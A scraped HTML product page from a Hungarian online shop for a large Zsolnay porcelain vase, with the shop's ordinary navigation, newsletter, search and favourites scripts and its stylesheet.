<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_1_335912' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>VENDÉGLÁTÁS kategória</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_1_544756' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Dick kések</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_1_698157' class=''><span class='text_small box_cat_style0 box_cat_level0 text_style_strong'><a href='http://www.csuporkft.hu/spl/698157/PLA-termekek' class='text_small text_style_strong box_cat_click_level0' >PLA termékek</a></span></li><li id='box_cat_1_599979' class=''><span class='text_small box_cat_style0 box_cat_level0 text_style_strong'><a href='http://www.csuporkft.hu/spl/599979/AKCIOK' class='text_small text_style_strong box_cat_click_level0' >AKCIÓK</a></span></li><li id='box_cat_1_919895' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Újdonságok</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li></ul></div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_common_newsletter' class='box_container_2'>
                            <div class="box_left_title">Hírlevél</div>
                            <div class="box_left_container">


    <div id='box_newsletter_content' class='box_content'>
        <form name="form_newsletter1" action="http://www.csuporkft.hu/shop_newsletter.php" method="post"><input name="action" type="hidden" value="subscribe"><input name="file_back" type="hidden" value="/ZSOLNAY-9170/2/139-VAZA-NAGY"><div class='box_newsletter_field' id='box_newsletter_name'><label><span class="text_small">Név:</span></label><span class="text_input"><input name="news_name" value="" type="text"  maxlength="200" class="text_small" /></span></div><div class='box_newsletter_field' id='box_newsletter_emai'><label><span class="text_small">Email:</span></label><span class="text_input"><input name="news_emai" value="" type="text"  maxlength="200" class="text_small" /></span></div><div class='box_newsletter_field' id='box_newsletter_privacy_policy'><span class="text_input text_input_checkbox"><input name="news_privacy_policy" id="news_privacy_policy_1" type="checkbox" value="1" /></span> <label for="news_privacy_policy_1"><span class="text_small">Hozzájárulok az adataim kezeléséhez és elfogadom az <a href="http://www.csuporkft.hu/shop_help.php?tab=privacy_policy" target="_blank" class="text_normal"><b>Adatkezelési tájékoztató</b></a>t.</span></label></div><div class='box_newsletter_button'><span class='text_button'><input name="fel" type="button" onclick="newsletter1_submit();" value="Feliratkozás" class="text_small" id="box_newsletter_button_up" /></span><span class='text_button'><input name="le" type="submit" value="Leiratkozás" class="text_small" id="box_newsletter_button_down" /></span></div>
        <span style="display: none"><label>Re email</label><input name="news_reemail" type="text" /></span><script type="text/javascript">
function newsletter1_submit() {
     recaptcha_load();
     setTimeout(() => {
         if ($("#recaptcha_placeholder_newsletter1").html().replace("&nbsp;","")=="") {
             recaptcha_id_newsletter1=grecaptcha.render("recaptcha_placeholder_newsletter1",{"sitekey":"6Lf6jbAqAAAAAP8H2_tsfZdvOgeniLqTVIvg9W3q","size":"invisible","badge":"bottomleft","callback": function (recaptcha_response) {document.form_newsletter1.submit();}});
         }
         grecaptcha.reset(recaptcha_id_newsletter1);
         grecaptcha.execute(recaptcha_id_newsletter1);
     }, 300);
}
</script>
<div id="recaptcha_placeholder_newsletter1"></div></form>
    </div>
</div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_shop_top' class='box_container_3'>
                            <div class="box_left_title">TOP termékek</div>
                            <div class="box_left_container"><div id='box_top_content' class='box_content box_top_content'><div class='box_content_ajax' data-min-length='5'></div><script type="text/javascript">
	$.ajax({
		type: "GET",
		async: true,
		url: "http://www.csuporkft.hu/shop_ajax/ajax_box_top.php",
		data: {
			box_id:"",
			cat_endid:"468713",
			get_ajax:1,
			shop_id:"35844",
			lang_master:"hu"
		},
		success: function(result){
			$("#box_top_content").html(result);
		}
	});
</script>
</div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_shop_art' class='box_container_4'>
                            <div class="box_left_title">Termékajánló</div>
                            <div class="box_left_container"><div id='box_art_content' class='box_content box_art_content'><div class='box_content_ajax' data-min-length='5'></div><script type="text/javascript">
	$.ajax({
		type: "GET",
		async: true,
		url: "http://www.csuporkft.hu/shop_ajax/ajax_box_art.php",
		data: {
			box_id:"",
			cat_endid:"468713",
			get_ajax:1,
			shop_id:"35844",
			lang_master:"hu"
		},
		success: function(result){
			$("#box_art_content").html(result);
		}
	});
</script>
</div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_home_banner4_1' class='box_container_5'>
                            <div class="box_left_title">Házhozszállítás</div>
                            <div class="box_left_container"><div id='box_banner_45235' class='box_content'><div class='box_txt text_normal'><p style="text-align: center;"><a href="http://www.csuporkft.hu/shop_contact.php"></a><a href="http://www.csuporkft.hu/shop_contact.php?tab=shipping"><img border="0" src="http://www.csuporkft.hu/main_pic/shop_default_shipping.png" /></a></p></div></div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_home_banner1_1' class='box_container_6'>
                            <div class="box_left_title">Pályázatok</div>
                            <div class="box_left_container"><div id='box_banner_259671' class='box_content'><div class='box_txt text_normal'><p><a href="http://www.csuporkft.hu/shop_ordered/35844/pic/ginop_8_3_5_18_b_d_allo_nyomdai.pdf"><img src="http://www.csuporkft.hu/shop_ordered/35844/pic/infoblokk.png" width="133" height="92" alt="" style="float: left;" /></a><img src="http://www.csuporkft.hu/shop_ordered/35844/pic/ginop_8_3_5_18_b_d_allo_nyomdai.pdf" alt="" /></p></div></div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div>
                        </div>
                    </div>
                    
                    <div id="center">
                        <div id="body">
                        	<div id="body_title">
    <div id='title_content' class='title_content_noh'>
    
        Termék részletek
    
    </div>
</div>
                            <div id="body_container"><div id='page_content_outer'>

















<script type="text/javascript">
	$(document).ready(function(){
	  $("a.page_artdet_tab").click(function () {
		  var prev_act = $(".page_artdet_tab_active .text_color_fault").html();
		  
		  $(".page_artdet_ie_px").remove();
		  $(".page_artdet_tab_active").children(".text_color_white").html(prev_act);
		  $(".page_artdet_tab_active").addClass("bg_color_dark1");
		  $(".page_artdet_tab_active").css("border-bottom-color",$(".page_artdet_tab_content.border_1").css("border-left-color"));
		  $(".page_artdet_tab_active").removeClass("bg_color_light2");
		  $(".page_artdet_tab_active").removeClass("page_artdet_tab_active");
		  
		  var a_text = $(this).children(".text_color_white").html();
		  $(this).children(".text_color_white").empty();
		  $(this).children(".text_color_white").append('<div class="page_artdet_ie_px"></div>');
		  $(".page_artdet_ie_px").css("background-color",$(".border_1").css("border-left-color"));
		  $(this).children(".text_color_white").append('<span class="text_color_fault">'+a_text+'</span>');
		  
		  $(this).removeClass("bg_color_dark1");
		  $(this).addClass("bg_color_light2");
		  $(this).addClass("page_artdet_tab_active");
		  $(this).css("border-bottom-color",$(".page_artdet_tab_content.bg_color_light2").css("background-color"));
		  $(".page_artdet_tab_content").slideUp(0);
		  var content_show = $(this).attr("rel");
		  $("#"+content_show).slideDown(0);
	  });
	});
	
	function ardet_stock_tooltip(div) {
        if($(".page_artdet_price_save").length > 0 && $(".page_artdet_status_new").length > 0){
            var tooltip_h =  $('#page_ardet_stock_tooltip').height(); if(tooltip_h>90) tooltip_h=90;
            tooltip_h += 12;

            var tooltip_w = $("#page_ardet_stock_tooltip").width(); if(tooltip_w > 87) tooltip_w = 87;

            tooltip_w += 73;

            $('#page_ardet_stock_tooltip').css("top","-"+tooltip_h+"px");
            $("#page_ardet_stock_tooltip").css("left", tooltip_w+"px");
            $('.'+div).hover(function () { $('#page_ardet_stock_tooltip').show(); }, function () { $('#page_ardet_stock_tooltip').hide(); });
        } else if($(".page_artdet_status_new").length > 0){
            var tooltip_h =  $('#page_ardet_stock_tooltip').height(); if(tooltip_h>90) tooltip_h=90;
            tooltip_h += 12;

            var tooltip_w = $("#page_ardet_stock_tooltip").width(); if(tooltip_w > 87) tooltip_w = 87;
            tooltip_w += 33;

            $('#page_ardet_stock_tooltip').css("top","-"+tooltip_h+"px");
            $("#page_ardet_stock_tooltip").css("left", tooltip_w+"px");
            $('.'+div).hover(function () { $('#page_ardet_stock_tooltip').show(); }, function () { $('#page_ardet_stock_tooltip').hide(); });
        } else{
            var tooltip_h =  $('#page_ardet_stock_tooltip').height(); if(tooltip_h>90) tooltip_h=90;
            tooltip_h += 12;

            var tooltip_w =  $('#page_ardet_stock_tooltip').width(); if(tooltip_h>90) tooltip_w=90;
            tooltip_w-= 30;
            $('#page_ardet_stock_tooltip').css("top","-"+tooltip_h+"px");

            $('#page_ardet_stock_tooltip').css("left", tooltip_w + "px");
            $('.'+div).hover(function () { $('#page_ardet_stock_tooltip').show(); }, function () { $('#page_ardet_stock_tooltip').hide(); });
        }
	}
</script>

<div id='page_artdet_content' class='page_content artdet--type-2'>
	
    <script language="javascript" type="text/javascript">
<!--
var lang_text_warning=`Figyelem!`
var lang_text_required_fields_missing=`Kérjük töltse ki a kötelező mezők mindegyikét!`
function formsubmit_artdet() {
   cart_add("303519170201391","",null,1)
}
$(document).ready(function(){
	select_base_price("303519170201391",1);
	
	
});
// -->
</script>

	

	<div class='page_artdet_head'>
        <div class='page_artdet_dispcat'><span class="text_small"><a href="http://www.csuporkft.hu/sct/0/" class="text_small breadcrumb_item breadcrumb_main">Főkategória</a><span class='breadcrumb_sep'> &gt;</span><a href="http://www.csuporkft.hu/sct/331935/Zsolnay" class="text_small breadcrumb_item">Zsolnay</a><span class='breadcrumb_sep'> &gt;</span><a href="http://www.csuporkft.hu/spl/468713/Vazak-es-Kaspok" class="text_small breadcrumb_item">Vázák és Kaspók</a></span></div>
        <div class='page_artdet_buttonback'><span class="text_button"><input name="button" type="button" class="text_small" value="Vissza" onclick="location.href='http://www.csuporkft.hu/sct/468713/Vazak-es-Kaspok'" /></span></div>
        <div class='clear_fix'></div>
    </div>
    <div class='page_hr'><hr/></div> 
    
	
        <div class='page_artdet_prev'>
            <div class='page_artdet_prev_left'><a href="javascript:product_det_prevnext('http://www.csuporkft.hu/ZSOLNAY-9170/2/139-VAZA-NAGY','?cat=468713&sku=303519170201391&action=prev_js')" class="text_normal page_artdet_prev_icon" rel="nofollow"><strong>&nbsp;</strong></a></div>
            <div class='page_artdet_prev_right'><a href="javascript:product_det_prevnext('http://www.csuporkft.hu/ZSOLNAY-9170/2/139-VAZA-NAGY','?cat=468713&sku=303519170201391&action=next_js')" class="text_normal page_artdet_next_icon" rel="nofollow"><strong>&nbsp;</strong></a></div>
            <div class='clear_fix'></div>
        </div>
        <div class='page_hr'><hr/></div> 
    
        
	
    
    	<div class='page_artdet_content_inner'>
            <div class='page_artdet_name_2'><h1 class="text_biggest">ZSOLNAY 9170/2/139 VÁZA NAGY
</h1></div>
            <div class='page_artdet_content_inner_left'>
                <table cellpadding="0" cellspacing="0" border="0" class='page_artdet_pic_2'>
                
                	<div id="page_artdet_prod_properties">
                         
                        
                          
                        
                        
                        
                        
                        
                        
                        
                                                                                      
                        <div class='clear_fix'></div>                   
                    </div>
                            
                    <tr>
                      <td class='page_artdet_frame_content_2'><div style='margin:0 auto;width:250px;height=250px;'><span class="text_normal"><a href="http://www.csuporkft.hu/img/35844/303519170201391/303519170201391.jpg?time=1557153981" class="text_normal zoom" target="_blank" rel="shadowbox[artpic];width=500;height=500;options={counterType:'skip',continuous:false,animSequence:'sync'}" title="ZSOLNAY 9170/2/139 VÁZA NAGY"><img id="main_image" src="http://www.csuporkft.hu/img/35844/303519170201391/270x250/303519170201391.jpg?time=1557153981" alt="ZSOLNAY 9170/2/139 VÁZA NAGY" title="ZSOLNAY 9170/2/139 VÁZA NAGY"  /></a></span></div></td>
                      
                    </tr>                    
                </table>
                
                
            </div>

            <div class='page_artdet_content_inner_right'>
            
            	<div id='page_artdet_content_inner_right_top'>
                    <form name="form_temp_artdet">

                    
                        
                            <div id="page_artdet_social_icon"><div class='page_artdet_social_icon_div' id='page_artdet_social_icon_facebook' onclick='window.open("http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.csuporkft.hu%2FZSOLNAY-9170%2F2%2F139-VAZA-NAGY")' title='Facebook'></div><div class='page_artdet_social_icon_div' id='page_artdet_social_icon_pinterest' onclick='window.open("http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.csuporkft.hu%2FZSOLNAY-9170%2F2%2F139-VAZA-NAGY&media=http%3A%2F%2Fwww.csuporkft.hu%2Fimg%2F35844%2F303519170201391%2F303519170201391.jpg&description=ZSOLNAY+9170%2F2%2F139+V%C3%81ZA+NAGY")' title='Pinterest'></div><div style='width:5px; height:20px;' class='page_artdet_social_icon_div page_artdet_social_icon_space'><!-- --></div><div style='width:95px;' class='page_artdet_social_icon_div' id='page_artdet_social_icon_like'><div class="fb-like" data-href="http://www.csuporkft.hu/ZSOLNAY-9170/2/139-VAZA-NAGY" data-width="95" data-layout="button_count" data-action="like" data-size="small" data-share="false" data-lazy="true"></div><style type="text/css">.fb-like.fb_iframe_widget > span { height: 21px !important; }</style></div><div class="clear_fix"></div></div>
                        
                    
                        

						
                        
                        
                        
                        

                        
        
                        
                        <input type="hidden" name="egyeb_nev1" id="temp_egyeb_nev1" value="" /><input type="hidden" name="egyeb_list1" id="temp_egyeb_list1" value="" /><input type="hidden" name="egyeb_nev2" id="temp_egyeb_nev2" value="" /><input type="hidden" name="egyeb_list2" id="temp_egyeb_list2" value="" /><input type="hidden" name="egyeb_nev3" id="temp_egyeb_nev3" value="" /><input type="hidden" name="egyeb_list3" id="temp_egyeb_list3" value="" />
                        <div class='clear_fix'></div>

                        

                          
                        
                        
                        <div id="page_artdet_inquire">
                            <table border="0" cellspacing="0" cellpadding="0" class="page_artdet_cart_table">
                                <tr>                                    
                                    <td class="text_normal" id="page_artdet_cart_text">
                                        <span id="page_artdet_cart_text_left"></span>
                                        <span id="page_artdet_cart_text_center"><span class="text_color_fault"><a title="Érdeklődjön" onclick="popup_question_dialog('303519170201391'); return false;" href="#" class="text_small"><span>Érdeklődjön</span></a></span></span>
                                        <span id="page_artdet_cart_text_right"></span>
                                    </td>
                                </tr>
                            </table>
                        </div>
                        
                        
                    </form>
                                            
                </div> 
                
                
                	<div id="page_artdet_func">
                		<div class='page_artdet_func_outer page_artdet_func_favourites_outer_303519170201391' id='page_artdet_func_favourites_outer'><a href='#' onclick='add_to_favourites("","303519170201391","page_artdet_func_favourites","page_artdet_func_favourites_outer","121849107"); return false;' title='Kedvencekhez' class='page_artdet_func_icon page_artdet_func_favourites_303519170201391 ' id='page_artdet_func_favourites'></a></div>
                        <div class='page_artdet_func_outer' id='page_artdet_func_recommend_outer'><a href='#' onclick='recommend_dialog("303519170201391"); return false;' title='Ajánlom' class='page_artdet_func_icon' id='page_artdet_func_recommend'></a></div>
                        <div class='page_artdet_func_outer' id='page_artdet_func_print_outer'><a href='#' onclick='popup_print_dialog(2,0,"303519170201391"); return false;' title='Nyomtat' class='page_artdet_func_icon' id='page_artdet_func_print'></a></div>
                        <div class='page_artdet_func_outer' id='page_artdet_func_compare_outer'><a href='#' onclick='popup_compare_dialog("303519170201391"); return false;' title='Összehasonlítás' class='page_artdet_func_compare_303519170201391 page_artdet_func_icon' id='page_artdet_func_compare'></a></div>
                        <div class='page_artdet_func_outer' id='page_artdet_func_question_outer'><a href='#' onclick='popup_question_dialog("303519170201391"); return false;' title='Kérdés a termékről' class='page_artdet_func_icon' id='page_artdet_func_question'></a></div>
                    	<div class='clear_fix'></div>
                    </div>
                

                

            </div>
            <div class='clear_fix'></div>
            
            
            
            

            

            
            
                          
            
            <!--page_artdet_tab begin-->
            <div id="page_artdet_tabbed_box" class="page_artdet_tabbed_box"> 
                <div class="page_artdet_tabbed_area">
                    <div class="page_artdet_tabs">
                    	
                        <a href="#page_artdet_tabs" id="page_artdet_tab_1" title="Részletek" rel="page_artdet_tab_content_1" class="page_artdet_tab page_artdet_tab_active text_small bg_color_light2 border_1 text_color_white">
                        <div class="page_artdet_ie_px"></div><span class="text_color_white"><span class="text_color_fault">Részletek</span></span></a>
                         
                        
                        
                        
                        
                        
                        <a href="#page_artdet_tabs" id="page_artdet_tab_5" title="Adatok" rel="page_artdet_tab_content_5" class="page_artdet_tab bg_color_dark1 text_small border_1 text_color_white"><span class="text_color_white">Adatok</span></a>
                        
                        

                        

                        <div class='clear_fix'></div>
                    </div>
                    
					<script type="text/javascript">
						var slideDown = "";
						var i = "";
						if ($(".page_artdet_tab_active").length==0) {
							$(".page_artdet_tab").each(function(){
								i=$(this).attr("id");
								i=i.replace("page_artdet_tab_","");
								if (slideDown=="") {									
									var a_text = $('#page_artdet_tab_'+i+' .text_color_white').html();
		  							$('#page_artdet_tab_'+i+' .text_color_white').empty();
									$('#page_artdet_tab_'+i+' .text_color_white').append('<div class="page_artdet_ie_px"></div>');
		  							$('#page_artdet_tab_'+i+' .text_color_white').append('<span class="text_color_fault">'+a_text+'</span>');
									$('#page_artdet_tab_'+i).removeClass("bg_color_dark1");
									$('#page_artdet_tab_'+i).addClass("page_artdet_tab_active");
									$('#page_artdet_tab_'+i).addClass("bg_color_light2"); 
									slideDown = "#page_artdet_tab_content_"+i;
								}
							});
						}
						$(document).ready(function(){
							$(".page_artdet_tab_active").css("border-bottom-color",$(".page_artdet_tab_content.bg_color_light2").css("background-color"));
							$(".page_artdet_ie_px").css("background-color",$(".page_artdet_tab_content.border_1").css("border-left-color"));
						});
                    </script>                    
                    
        			
                    <div id="page_artdet_tab_content_1" class="page_artdet_tab_content bg_color_light2 border_1">
                        <ul>
                            <li>
                            	<div id="page_artdet_long_desc" class="text_normal">
								MÉRET 8,5 x 20,2 cm<br /><br />A Zsolnay porcelán termékek színgazdagságukkal egyedülállóak a világon. A legigényesebb vásárlók igényeit is kielégíti. A tökéletesen finom selymes tapintású porcelán vázák, kaspók, magastüzű díszítéssel dekorált , kézzel festett termékek egytől egyig. Ajánljuk például házassági évfordulóra, születésnapra, névnapra, vagy nászajándékba. 
                            	</div>
                            </li>
                        </ul>
                    </div>
        			                                         

                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    <div id="page_artdet_tab_content_5" class="page_artdet_tab_content bg_color_light2 border_1">
                        <ul>
                            <li>
                            
                            
                            
                            
                            
                            
                             
                            
                            

                            
                            
                            
                            <div id="page_artdet_cikk">
                                <div class="page_design_item">
<div class="page_design_fault_out ">
<div class="page_design_fault_text"><span class="text_normal"><span class="text_color_fault2"><strong>
</strong></span></span></div>
<div class="page_design_main border_2">
<table border="0" cellpadding="0" cellspacing="0">
<tr><td class="page_design_name bg_color_light3"><span class="text_normal">
<strong>Cikkszám</strong></span></td>
<td class="page_design_name_content bg_color_light2"><div class="page_design_content"><div class="text_normal">
<span>303519170201391</span><div class="page_design_content_icon"></div>
</div></div></td></tr></table>
</div>
</div>
</div>
                            </div>
                                 
                            
                              
                            
                                  
                            
                            
                            
                             
                            
                             
                            
                                                                                                                                     
                            </li>
                        </ul>
                    </div>
                    

                    

                </div>
            </div>
            <script type="text/javascript">if(slideDown!="") $(slideDown).slideDown(0);</script> 
            <!--page_artdet_tab end-->

            

            
            
        </div>
        
    
       
       

</div><!--page_artdet_content--></div></div>
                            <div id="body_bottom"><!-- --></div>	
                        </div>
                    </div>
        
                    <div class="clear_fix"></div>
				</div>
        	</div>
        </div>
        <div id="content_bottom"><!-- --></div>
        <div id="partners">
        	
        </div>          
	</div>
    
    <div id="footer">
    	<div id="footer_top"><!-- --></div>
    	<div id="footer_contanier"><div id='bottomlink_content'><ul><li id="bottomlink_art"><span class="text_normal"><a href="http://www.csuporkft.hu/sct/0/" class="text_normal">Termékek</a><span class="bottomlink_div"> | </span></span></li><li id="bottomlink_reg"><span class="text_normal"><a href="http://www.csuporkft.hu/shop_reg.php" class="text_normal">Regisztráció</a></span></li><li id="bottomlink_cart"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_cart.php" class="text_normal">Kosár</a></span></li><li id="bottomlink_search"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_searchcomplex.php" class="text_normal">Részletes&nbsp;keresés</a></span></li><li id="bottomlink_order_follow"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_order_track.php" class="text_normal">Profil</a></span></li><li id="bottomlink_contact"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_contact.php" class="text_normal">Információk</a></span></li><li id="bottomlink_help"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_help.php?tab=terms" class="text_normal">Általános&nbsp;szerződési&nbsp;feltételek</a></span></li><li id="bottomlink_help"><span class="text_normal"><span class="bottomlink_div"> | </span><a href="http://www.csuporkft.hu/shop_help.php?tab=privacy_policy" class="text_normal">Adatkezelési&nbsp;tájékoztató</a></span></li></ul></div></div>	
        <div id="footer_bottom"><!-- --></div>

    </div>
    
    <div id="provider">
    	<div id="provider_top"><!-- --></div>
    	<div id="provider_contanier"><div id='provider_content'><div id='provider_content_left'></div><div id='provider_content_right'><script type="text/javascript">	$(document).ready(function () {			$("#provider_link_click").click(function(e) {			window.open("https://unas.hu/?utm_source=35844&utm_medium=ref&utm_campaign=shop_provider");		});	});</script><a id='provider_link_click' href='#' class='text_normal has-img' title='Webáruház készítés'><img src='http://www.csuporkft.hu/!common_design/own/image/logo_unas_dark.png' width='60' height='16' srcset='http://www.csuporkft.hu/!common_design/own/image/logo_unas_dark_2x.png 2x' alt='Webáruház készítés' title='Webáruház készítés' loading='lazy'></a></div><div class="clear_fix"></div></div></div>	
        <div id="provider_bottom"><!-- --></div>
    </div>
    
</div>
<script type="text/javascript">
/* <![CDATA[ */
Shadowbox.init({
    handleOversize: "resize",
	onFinish : function(az){
		var sb_nav_big_next = $("<a id=\'sb-nav-big_next\'/>").click(function(){Shadowbox.next();}); 
		var sb_nav_big_previous = $("<a id=\'sb-nav-big_previous\'/>").click(function(){Shadowbox.previous();}); 
		if ($("#sb-nav-next").css("display") != "none") $("#sb-body-inner").prepend(sb_nav_big_next);
		if ($("#sb-nav-previous").css("display") != "none") $("#sb-body-inner").prepend(sb_nav_big_previous);
	}
});
$(document).ready(function() { $(".zoom").jqzoom({
	zoomType: "standard",
	lens:true,
	preloadImages: false,
	title:false,
	zoomWidth:200,
	zoomHeight:200,
	alwaysOn:false
});
 });function add_to_favourites(value,cikk,id,id_outer,master_key) {
    var temp_cikk_id=cikk.replace(/-/g,'__unas__');
    if($("#"+id).hasClass("remove_favourites")){
	    $.ajax({
	    	type: "POST",
	    	url: "http://www.csuporkft.hu/shop_ajax/ajax_favourites.php",
	    	data: "get_ajax=1&action=remove&cikk="+cikk+"&shop_id=35844",
	    	success: function(result){
	    		if(result=="OK") {
                var product_array = {};
                product_array["sku"] = cikk;
                product_array["sku_id"] = temp_cikk_id;
                product_array["master_key"] = master_key;
                $(document).trigger("removeFromFavourites", product_array);                if (google_analytics==1) gtag("event", "remove_from_wishlist", { 'sku':cikk });	    		    if ($(".page_artdet_func_favourites_"+temp_cikk_id).attr("alt")!="") $(".page_artdet_func_favourites_"+temp_cikk_id).attr("alt","Kedvencekhez");
	    		    if ($(".page_artdet_func_favourites_"+temp_cikk_id).attr("title")!="") $(".page_artdet_func_favourites_"+temp_cikk_id).attr("title","Kedvencekhez");
	    		    $(".page_artdet_func_favourites_text_"+temp_cikk_id).html("Kedvencekhez");
	    		    $(".page_artdet_func_favourites_"+temp_cikk_id).removeClass("remove_favourites");
	    		    $(".page_artdet_func_favourites_"+temp_cikk_id).css("background-position","0 0");
	    		}
	    	}
    	});
    } else {
	    $.ajax({
	    	type: "POST",
	    	url: "http://www.csuporkft.hu/shop_ajax/ajax_favourites.php",
	    	data: "get_ajax=1&action=add&cikk="+cikk+"&shop_id=35844",
	    	dataType: "JSON",
	    	success: function(result){
                var product_array = {};
                product_array["sku"] = cikk;
                product_array["sku_id"] = temp_cikk_id;
                product_array["master_key"] = master_key;
                product_array["event_id"] = result.event_id;
                $(document).trigger("addToFavourites", product_array);	    		if(result.success) {
	    		    if ($(".page_artdet_func_favourites_"+temp_cikk_id).attr("alt")!="") $(".page_artdet_func_favourites_"+temp_cikk_id).attr("alt","Törlés a kedvencek közül");
	    		    if ($(".page_artdet_func_favourites_"+temp_cikk_id).attr("title")!="") $(".page_artdet_func_favourites_"+temp_cikk_id).attr("title","Törlés a kedvencek közül");
	    		    $(".page_artdet_func_favourites_text_"+temp_cikk_id).html("Törlés a kedvencek közül");
	    		    $(".page_artdet_func_favourites_"+temp_cikk_id).addClass("remove_favourites");
	    		    $(".page_artdet_func_favourites_"+temp_cikk_id).css("background-position","0 -24px");
	    		}
	    	}
    	});
     }
  }
var get_ajax=1;

    function calc_search_input_position(search_inputs) {
        let search_input = $(search_inputs).filter(':visible').first();
        if (search_input.length) {
            const offset = search_input.offset();
            const width = search_input.outerWidth(true);
            const height = search_input.outerHeight(true);
            const left = offset.left;
            const top = offset.top - $(window).scrollTop();

            document.documentElement.style.setProperty("--search-input-left-distance", `${left}px`);
            document.documentElement.style.setProperty("--search-input-right-distance", `${left + width}px`);
            document.documentElement.style.setProperty("--search-input-bottom-distance", `${top + height}px`);
            document.documentElement.style.setProperty("--search-input-height", `${height}px`);
        }
    }

    var autocomplete_width;
    var small_search_box;
    var result_class;

    function change_box_search(plus_id) {
        result_class = 'ac_results'+plus_id;
        $("."+result_class).css("display","none");
        autocomplete_width = $("#box_search_content" + plus_id + " #box_search_input" + plus_id).outerWidth(true);
        small_search_box = '';

                if (autocomplete_width < 160) autocomplete_width = 160;
        if (autocomplete_width < 280) {
            small_search_box = ' small_search_box';
            $("."+result_class).addClass("small_search_box");
        } else {
            $("."+result_class).removeClass("small_search_box");
        }
        
        const search_input = $("#box_search_input"+plus_id);
                search_input.autocomplete().setOptions({ width: autocomplete_width, resultsClass: result_class, resultsClassPlus: small_search_box });
    }

    function init_box_search(plus_id) {
        const search_input = $("#box_search_input"+plus_id);

        
                const throttledSearchInputPositionCalc  = throttleWithTrailing(calc_search_input_position);
        function onScroll() {
            throttledSearchInputPositionCalc(search_input);
        }
        search_input.on("focus blur",function (e){
            if (e.type == 'focus') {
                window.addEventListener('scroll', onScroll, { passive: true });
            } else {
                window.removeEventListener('scroll', onScroll);
            }
        });
        
        change_box_search(plus_id);
        $(window).resize(function(){
            change_box_search(plus_id);
        });

        search_input.autocomplete("http://www.csuporkft.hu/shop_ajax/ajax_box_search.php", {
            width: autocomplete_width,
            resultsClass: result_class,
            resultsClassPlus: small_search_box,
            minChars: 3,
            max: 10,
            extraParams: {
                'shop_id':'35844',
                'lang_master':'hu',
                'get_ajax':'1',
                'search': function() {
                    return search_input.val();
                }
            },
            onSelect: function() {
                var temp_search = search_input.val();

                if (temp_search.indexOf("unas_category_link") >= 0){
                    search_input.val("");
                    temp_search = temp_search.replace('unas_category_link¤','');
                    window.location.href = temp_search;
                } else {
                                        $("#form_include_search"+plus_id).submit();
                }
            },
            selectFirst: false,
                });
    }
    $(document).ready(function() {init_box_search("");});    function init_box_cat(id) {
        $(id).treeview({
            animated: "100",
            url: "http://www.csuporkft.hu/shop_ajax/ajax_box_cat.php?shop_id_master=35844"+unescape('%26')+"aktcat=468713"+unescape('%26')+"lang_master=hu"+unescape('%26')+"box_var_prefix="+unescape('%26')+"get_ajax="+get_ajax
        });
    }
    $(document).ready(function() { init_box_cat("#box_cat_main"); });     function popup_compare_dialog(cikk) {
                                $.shop_popup("open",{
            ajax_url:"http://www.csuporkft.hu/shop_compare.php",
            ajax_data:"cikk="+cikk+"&change_lang=hu&get_ajax=1",
            width: "content",
            height: "content",
            offsetHeight: 32,
            modal:0.6,
            contentId:"page_compare_table",
            popupId:"compare",
            class:"shop_popup_compare shop_popup_artdet",
            overflow: "auto"
        });

        if (google_analytics==1) gtag("event", "show_compare", { });

                    }
    
$(document).ready(function(){
    setTimeout(function() {

        
    }, 300);

});

/* ]]> */
</script>


<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Zsolnay","item":"http:\/\/www.csuporkft.hu\/sct\/331935\/Zsolnay"},{"@type":"ListItem","position":2,"name":"V\u00e1z\u00e1k \u00e9s Kasp\u00f3k","item":"http:\/\/www.csuporkft.hu\/spl\/468713\/Vazak-es-Kaspok"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"http:\/\/www.csuporkft.hu\/","name":"Csupor","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.csuporkft.hu\/shop_search.php?search={search_term}","query-input":"required name=search_term"}}</script>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/layout.css?mod_time=1521791060
body_size: 354
content:
/*** INCLUDE ***/
@import url('../../../base/000300/css/layout.css');

/*** COLOR ***/
#head_content a .text_color1 {
	color:#FAD526;
}

#title_content h2 {
	color:#FAD526;
}

/*** IMG ***/
#header_top {
	background-image:url("../image/header_top.png");
}

#header_container {
	background-image:url("../image/header_container_light.png");
}

#header_menu {
	background-image:url("../image/header_bottom.png");	
}

#content_container { 
	background-image:url("../image/content_container.png");
}

#content_container_inner { 
	background-image:url("../image/content_bottom.gif");
}

.box_left_top {
	background-image:url("../image/box_top.png");
}

.box_left_title { 
	background-image:url("../image/box_title.png");
}

.box_left_container {
	background-image:url("../image/box_container.png");
}

.box_left_bottom {
	background-image:url("../image/box_bottom.png");
}

#body_title { 
	background-image:url("../image/html_pattern.gif");
}

#title_content {
	background-image:url("../image/body_title.png");			
}

